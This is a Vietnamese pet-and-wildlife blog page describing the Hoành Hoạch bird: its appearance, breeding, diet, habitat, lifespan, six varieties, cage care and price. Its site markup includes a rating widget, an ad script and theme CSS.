<p>Ngoài tự nhiên, màu sắc của loài chim này khá đa dạng, có thể là màu nâu, xám, đen, trắng hoặc vàng nhạt hoặc là nhiều màu trên cơ thể chúng. Tuy nhiên, phổ biến nhất vẫn là màu vàng ở vùng lông hậu môn, cánh, cằm, chân còn lại là màu xám nhạt ở cổ, bụng là phần trên lưng.&nbsp;</p>



<p>Chân của chúng khá dài, với 4 ngón có móng khá sắc nhọn, nhỏ dài sơ với cơ thể, nhọn và có hai lỗ mũi lớn ở phía trên.&nbsp;</p>



<p>Đầu của chúng khá thon, cổ ngắn, to và không quá tách biệt so với cơ thể (cổ ngắn)</p>



<p>Mắt của chúng đa phần là màu đen, mí mắt mỏng.</p>



<p>Khác với chào mào thì loài này không có má đỏ hay đổi màu khi thời tiết thay đổi.</p>



<p>XEM THÊM: <a href="https://runghoangda.com/chim-cat-la-chim-gi/">Chim Cắt là chim gì</a></p>



<h3 id="1-2-tap-tinh-sinh-san-cua-chim-hoanh-hoach" class="wp-block-heading ftwp-heading">1.2. Tập tính sinh sản của chim Hoành Hoạch</h3>



<p>Bởi vì chúng cùng họ hàng với loài chào mào, nên thời gian sinh sản của Hoành Hoạch cũng giống như chào mào. Mùa sinh sản chủ yếu bắt đầu vào đầu tháng 8 đến tháng 4 dương lịch năm sau. Khi đến mùa sinh sản, con trống thì tiến hành tìm kiếm con mái để kết đôi, chúng sẽ sử dụng giọng hót cùng với điệu nhảy để thu hút con mái. Sau khi được con mái đồng ý, chúng sẽ tiến hành ghép đôi, giao phối và cùng làm tổ.</p>



<p>Tổ của chúng thường được làm trên những cây có chiều cao khá thấp như cây cà phê, bụi rậm&#8230; tổ của chúng được đan vô cùng tỉ mỉ từ những loại rễ cây. Kích thước tổ khá nhỏ, đường kính chỉ từ 8-10cm và hình dạng trống như cái chén ăn cơm.</p>



<p>Mỗi lần sinh sản thì con mái sẽ đẻ từ 3-4 trứng, trứng sẽ nở sau khoảng 15-20 ngày ấp. Sau khi chim non nở ra thì cả chim trống và chim mái sẽ cùng nhau tìm kiếm thức ăn và nuôi con. Chim con sau khoảng 1 tháng sẽ có thể tập bay và tìm kiếm thức ăn với chim bố mẹ.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="696" height="522" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20522'%3E%3C/svg%3E" alt="Tập tính sinh sản của chim Hoành Hoạch" class="wp-image-2628" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-150x113.jpg 150w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-265x198.jpg 265w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3.jpg" /><noscript><img decoding="async" width="696" height="522" src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3.jpg" alt="Tập tính sinh sản của chim Hoành Hoạch" class="wp-image-2628" srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-300x225.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-150x113.jpg 150w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-3-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></figure>
</div>


<h3 id="1-3-chim-hoanh-hoach-an-gi" class="wp-block-heading ftwp-heading">1.3. Chim Hoành Hoạch ăn gì?</h3>



<p>Thức ăn chủ yếu của chim Hoành Hoạch là các loại trái cây chín, hoa quả, côn trùng (cào cào, châu chấu, sâu, bướm, trứng kiến&#8230;). Tuy nhiên thức ăn yêu thích của chúng vẫn là trái cây chín và mật hoa.</p>



<h3 id="1-4-hoanh-hoach-song-o-dau" class="wp-block-heading ftwp-heading">1.4. Hoành Hoạch sống ở đâu?</h3>



<p>Như chúng tôi chia sẻ trên, thì loài chim này được tìm thấy với số lượng lớn ở các khu vực thuộc châu Phi và Nam châu Á.</p>



<p>Tại Việt Nam, loài này được tìm thấy tại nhiều khu vực. Tuy nhiên tập trung số lượng lớn tại các khu vực Tây Nguyên, Nam Bộ cũng như các rừng quốc gia trên toàn quốc.</p>



<p>Đặc biệt, tại Tây Nguyên nơi đây có khí hậu rất tốt và phù hợp cho loài chim này phát triển. Nên cả loài chào mào hay Hoành Hoạch đều có số lượng rất lớn. Tại đây có nguồn nước, khí hậu, môi trường sống rất tốt. Những vườn cà phê bạt ngàn chính là môi trường sống lý tưởng cho loài Hoành Hoạch.</p>



<p>ĐỌC THÊM: <a href="https://runghoangda.com/chim-ca-cuong-la-chim-gi/">chim cà cưỡng ăn gì</a></p>



<h3 id="1-5-tuoi-tho-cua-chim-hoanh-hoach" class="wp-block-heading ftwp-heading">1.5. Tuổi thọ của chim Hoành Hoạch</h3>



<p>Ngoài tự nhiên, tuổi thọ của loài Hoành Hoạch có thể đạt được khoảng 5-8 năm. Tuy nhiên hiện nay có rất nhiều yếu tố tiêu cực ảnh hưởng tới tuổi thọ của loài chim này.</p>



<p>Tuy nhiên, trong môi trường nuôi nhốt, thì tuổi thọ của chúng có thể cao hơn rất nhiều so với ngoài tự nhiên, có thể lên tới 11 năm nếu được chăm sóc kỹ lưỡng.</p>



<h2 id="2-phan-loai-chim-hoanh-hoach" class="wp-block-heading ftwp-heading">2. Phân loại chim Hoành Hoạch</h2>



<p>Hiện nay, có khá nhiều loài chim Hoành Hoạch khác nhau ngoài môi trường tự nhiên, chúng có khá nhiều đặc điểm khác nhau. Dưới đây là 6 loài Hoành Hoạch phổ biến nhất mà bạn có thể tham khảo qua:</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="696" height="464" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" alt="Phân loại chim Hoành Hoạch" class="wp-image-2629" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1.jpg" /><noscript><img decoding="async" width="696" height="464" src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1.jpg" alt="Phân loại chim Hoành Hoạch" class="wp-image-2629" srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-1-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></figure>
</div>


<h3 id="2-1-chim-hoanh-hoach-mong" class="wp-block-heading ftwp-heading">2.1. Chim Hoành Hoạch mồng</h3>



<p>Loài này hay còn được gọi là <a href="https://runghoangda.com/chim-chao-mao-ma-do/">chào mào má đỏ</a> hay chào mào mồng, bởi tên gọi chào mào khá phổ biến rồi nên ít người biết đến đây cũng là một loài Hoành Hoạch. Loài này có ngoại hình khá nổi bật, đặc biệt là chúng được nuôi cảnh rất nhiều. Màu sắc của loài này chủ yếu là màu nâu toàn thân, có màu đỏ hai bên má và vùng hậu môn. Loài này thường được nuôi cảnh để làm mồi hoặc thi hót, đá.</p>



<p>Loài này thường sống ở các vườn trái cây ở miền Đông, Tây Nguyên cũng như các khu vực miền cao của Việt Nam.</p>



<h3 id="2-2-hoanh-hoach-lieu" class="wp-block-heading ftwp-heading">2.2. Hoành Hoạch liếu</h3>



<p>Loài này không phổ biến như loài Mồng ở trên, giọng hót của chúng cũng không hay cho lắm, nhưng được cái là dễ nghe và nghe lâu lại rất thích. Màu sắc của loài này chủ yếu là màu xám, hậu môn có màu vàng nhạt và không có mào.</p>



<p>Loài này thường có tên gọi khác là chào mào đít vàng, bởi hậu môn của chúng có màu vàng khá đậm, còn toàn thân có màu nâu nhạt và con trống thường lớn hơn con mái.&nbsp;</p>



<p>Còn con mái thì hậu môn cũng có màu vàng nhưng nhạt hơn khá nhiều.</p>



<p>NÊN ĐỌC: <a href="https://runghoangda.com/chim-son-ca-la-chim-gi/">Chim Sơn Ca ăn gì</a></p>



<h3 id="2-3-hoanh-hoach-thom" class="wp-block-heading ftwp-heading">2.3. Hoành Hoạch thơm</h3>



<p>Loài này là có màu sắc nổi bật nhất so với các loài khác và giống với những đặc điểm mà chúng tôi chia sẻ ở trên.&nbsp;</p>



<p>Chúng thường có màu lông xám, có thêm nhiều sọc vàng kéo dài từ phần đầu xuống lưng, bụng, cằm, hậu môn, đuôi, giót cánh&#8230; và màu trắng nhạt thường có ở phần trên của lưng, bụng.</p>



<p>Loài này ngoài sở hữu ngoại hình đẹp, thì chúng cũng có một giọng hót khá hay, cao và giòn.</p>



<p>Hoành Hoạch thơm khá chung thủy, chúng thường sống theo cặp đến suốt đời và không sống theo bầy đàn. Mùa sinh sản của loài này cũng giống với chào mào nhất.</p>



<h3 id="2-4-hoanh-hoach-nui" class="wp-block-heading ftwp-heading">2.4. Hoành Hoạch núi</h3>



<p>Chúng còn có tên gọi khác là chào mào núi, bởi vì thế mà màu sắc của loài này khá đậm, màu nâu là chủ yếu và mào của chúng cũng khá cao, tương tự như loài chào mào má đỏ. Thêm một điểm đặc biệt của loài này là đôi mắt long lanh trông giống như những hạt cườm màu trắng.</p>



<p>Giống như Hoành Hoạch thơm thì chúng cũng rất chúng thủy, sống theo cặp trong suốt đời.</p>



<h3 id="2-5-hoanh-hoach-moc" class="wp-block-heading ftwp-heading">2.5. Hoành Hoạch mốc</h3>



<p>Loài này có màu sắc khá nổi bật, với lông chủ yếu màu xám trắng, đỏ và má có nhiều sọc trắng trông rất nổi bật.</p>



<p>Thêm vào đó, giọng hót của loài này cũng khá vui tai với giọng dài và cao.</p>



<p>Giống như cái tên của chúng, thì loài này có một mùi thơm khá đặc biệt, thơm rất quyến rũ. Nguyên nhân chủ yếu là do thức ăn của chúng chủ yếu là trái cây chín có mùi thơm.</p>



<p>Loài này sinh sản thường vào tháng 4-5 dương lịch hằng năm, tổ của chúng thường ở trên cây me, cây khế. Chúng thường đẻ từ 2-3 trứng và trứng nở trong khoảng 14-15 ngày ấp. Chim non sẽ mọc đầy đủ lông trong 30 ngày và có thể tập bay trong khoảng 45 ngày. Sau khoảng 4 tháng hơn thì chim non sẽ trưởng thành và nhập đàn với bố mẹ.</p>



<p>XEM THÊM: <a href="https://runghoangda.com/chim-sau-la-chim-gi/">chim sâu ăn gì</a></p>



<h3 id="2-6-hoanh-hoach-la-u" class="wp-block-heading ftwp-heading">2.6. Hoành Hoạch lá ủ</h3>



<p>Loài này có màu sắc khá đẹp, với màu lông chủ yếu là màu vàng nghệ khô, trên đỉnh đầu có đốm đỏ và hai bên má có sọc trắng nổi bật.</p>



<p>Thức ăn yêu thích của loài này là trái cây chín, sâu bọ, kiến cánh&#8230;</p>



<p>Loài này có khả năng ngụy trang tổ của chúng rất khéo, nhìn vào bạn chỉ tưởng đó là một chùm lá khô.&nbsp;</p>



<p>Loài này có tiếng hót khá vui tai nhưng không được hay, lúy, cao như chào mào. Và ở những con chim trống thường có màu sắc nổi bật hơn chim mái.</p>



<h2 id="3-ky-thuat-nuoi-chim-hoanh-hoach-hieu-qua" class="wp-block-heading ftwp-heading">3. Kỹ thuật nuôi chim Hoành Hoạch hiệu quả</h2>



<p>Với những chia sẻ của chúng tôi sau đây, ít nhiều sẽ giúp bạn biết thêm những kinh nghiệm, kỹ thuật trong quá trình nuôi dưỡng một chú Hoành Hoạch nhé. Cụ thể:</p>



<h3 id="3-1-long-nuoi" class="wp-block-heading ftwp-heading">3.1. Lồng nuồi</h3>



<p>Kích thước của loài Hoành Hoạch khi trưởng thành không quá lớn, chỉ nhỉnh hơn loài chim sẻ một xíu, nên bạn không cần chọn lồng nuôi quá lớn. Tuy nhiên một chiếc lồng đủ rộng sẽ giúp chúng thoải mái hơn trong quá trình bay nhảy. Bạn có thể chọn lồng bằng tre, mây hay kim loại đều được.</p>



<p>Kích thước lồng nên chọn từ cao 60 và đường kính 40cm là được. Trong lồng nuôi bạn nên trang bị đầy đủ máng nước, máng thức ăn, que đâu, que cắm trái cây, máng chăn phân.</p>



<p>XEM THÊM: <a href="https://runghoangda.com/chim-khuou-la-chim-gi/">chim khướu ăn gì</a></p>



<h3 id="3-2-thuc-an" class="wp-block-heading ftwp-heading">3.2. Thức ăn</h3>



<p>Thức ăn chủ yếu của loài này ngoài tự nhiên là trái cây chín, côn trùng, trứng kiến&#8230; vì thế khi nuôi nhốt bạn cũng có thể bổ sung thêm cho chúng những loại thức ăn này để cung cấp thêm vitamin và khoáng chất. Còn thức ăn chính bạn vẫn nên cho chúng ăn thức ăn hạt dành cho chim cảnh.</p>



<p>Những loại trái cây bạn nên cho chúng ăn mỗi ngày như đu đủ, cam, quýt, thanh long, chuối&#8230;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="696" height="668" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20668'%3E%3C/svg%3E" alt="Thức ăn" class="wp-image-2631" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2-300x288.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2-150x144.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg" /><noscript><img decoding="async" width="696" height="668" src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg" alt="Thức ăn" class="wp-image-2631" srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2-300x288.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2-150x144.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></figure>
</div>


<h3 id="3-3-tam-cho-hoanh-hoach" class="wp-block-heading ftwp-heading">3.3. Tắm cho Hoành Hoạch</h3>



<p>Việc tắm cho chim khá quan trọng, điều này giúp loại bỏ vi khuẩn, bụi bặm bám trên cơ thể, lông của chúng. Bạn nên cho chúng tắm mát khoảng 1 tuần 1 tuần, sau khi tắm khi nên phơi nắng để chim nhanh khô lông. Còn tắm nắng thì vài ngày 1 lần, thời gian tắm nắng bạn nên tắm từ 7-9h sáng khi nắng nhẹ nhàng.</p>



<h3 id="3-4-cham-soc-hoanh-hoach" class="wp-block-heading ftwp-heading">3.4. Chăm sóc Hoành Hoạch</h3>



<p>Việc chăm sóc chim khá tốn thời gian trong giai đoạn chim non, lúc này bạn phải dành thời gian cho chúng ăn nhiều lần trong ngày, dọn dẹp phân và giữ ấm cho chúng.</p>



<p>Còn khi nuôi chim trưởng thành, thì bạn cần dùng áo phủ lồng đến tránh tình trạng chim bị nhát khi mới về nhà. Sau một thời gian bạn hé áo phủ lồng dần dần, để chim quen dần với môi trường mới và không bị nhát nữa. Trong quá trình phủ lông bạn cần cung cấp đầy đủ thức ăn, nước uống cho chim nhé.</p>



<p>Thêm nữa, nếu bạn muốn cho chim bổi ăn cám, thì bạn nên trộn cám với chuối, trái cây, để khi chim ăn trái cây, sẽ ăn kèm với cám. Sau một thời gian chúng sẽ tự ăn cám mà không cần ăn kèm với trái cây.</p>



<p>XEM THÊM: <a href="https://runghoangda.com/chim-vang-anh-an-gi/">chim vàng anh</a></p>



<h3 id="3-5-tap-hot-cho-hoanh-hoach" class="wp-block-heading ftwp-heading">3.5. Tập hót cho Hoành Hoạch</h3>



<p>Quá trình tập hót cũng rất quan trọng, bởi nếu nuôi từ nhỏ thì chúng chưa tiếp xúc nhiều với giọng hót của đồng loại. Do đó bạn nên mở những video chim Hoành Hoạch hót, để chúng nghe và tập hót theo. Đây là một cách tập hót vô cùng hiệu quả mà bạn nên thử qua.</p>



<p>Ngoài ra, bạn cũng có thể đem chim đến nơi có nhiều chim tự nhiên, để chúng tập hót, đối để làm quen và tự tin hơn.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="696" height="464" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" alt="Kỹ thuật nuôi chim Hoành Hoạch hiệu quả" class="wp-image-2630" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4.jpg" /><noscript><img decoding="async" width="696" height="464" src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4.jpg" alt="Kỹ thuật nuôi chim Hoành Hoạch hiệu quả" class="wp-image-2630" srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-4-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></figure>
</div>


<h2 id="4-gia-chim-hoanh-hoach-bao-nhieu" class="wp-block-heading ftwp-heading">4. Giá chim Hoành Hoạch bao nhiêu?</h2>



<p>Tùy thuộc vào từng loài mà có mức giá khác nhau, nếu là Hoành Hoạch thường thì chim con sẽ có mức giá dao động từ 100.000 &#8211; 200.000 vnđ/con.</p>



<p>Khi có nhu cầu mua thì bạn nên tìm đến những trại giống hoặc tìm mua của những người hay đi rừng&#8230; bởi họ sẽ thường bắt được tổ chim trong tự nhiên.</p>



<h2 id="5-loi-ket" class="wp-block-heading ftwp-heading">5. Lời kết</h2>



<p>Như vậy trên đây Rừng Hoang Dã đã chia sẻ đến các bạn toàn bộ thông tin liên quan tới loài <a href="https://runghoangda.com/chim-hoanh-hoach/">chim Hoành Hoạch</a>. Hy vọng với những chia sẻ trên đây đã giúp bạn có thêm nhiều kiến thức về loài chim đặc biệt này nhé. Nếu còn thắc mắc hay có đóng góp thêm cho bài viết, vui lòng để lại ở phần bình luận, chúng tôi sẽ tiếp nhận phản hồi sớm nhất. Xin cảm ơn.</p>
<!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--2626 "  data-post-id="2626">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Bài viết này có hữu ích với bạn không?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Chọn số sao để bình chọn cho bài viết này!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không hữu ích" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hơi hữu ích" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hữu ích" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá hữu ích" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Rất hữu ích" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-remove-half-star"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Bình chọn!    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">4.4</span> / 5. Tổng lượt vote: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">29</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Hãy là người đầu tiên bình chọn cho bài viết này!    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "CreativeWorkSeason",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "29",    "ratingValue": "4.4"  },  "image": "https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg",  "name": "Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi",  "description": "Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi"}</script>      </div></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_50 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_50 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i&url=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/chim-hoanh-hoach/&amp;media=https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg&description=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i %0A%0A https://runghoangda.com/chim-hoanh-hoach/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_51 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_51" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_51 .td-block-title > *,
            .td-theme-wrap .tdi_51 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_51 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_51 .td_quote_on_blocks,
            .td-theme-wrap .tdi_51 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_51 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_51 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_51 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_51 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-read-more a,
            .td-theme-wrap .tdi_51 .td-weather-information:before,
            .td-theme-wrap .tdi_51 .td-weather-week:before,
            .td-theme-wrap .tdi_51 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_51 .td-post-category,
            .td-theme-wrap .tdi_51 .td-post-category:hover {
                background-color: #031d35;
            }
/* inline tdc_css att */

.tdi_51{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-post-category{
					margin: 0px 0px -10px 0px;
				
					padding: 6px;
				
					border-radius: 3px;
				
					background-color: #f18916;
				
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51 .td-excerpt{
					display: none;
				
					margin: 5px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_51 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: none;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-post-date,
				.tdi_51 .td-post-author-name span{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
